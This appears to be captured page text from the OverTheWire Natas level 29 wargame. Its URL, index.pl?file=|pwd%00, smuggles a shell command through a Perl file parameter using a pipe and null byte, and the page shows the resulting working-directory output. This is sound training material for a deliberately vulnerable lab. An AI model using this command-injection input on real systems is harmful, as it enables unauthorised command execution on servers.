 Not secure natas29.natas.labs.overthewire.org/index.pl?file=|pwd%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
/var/www/natas/natas29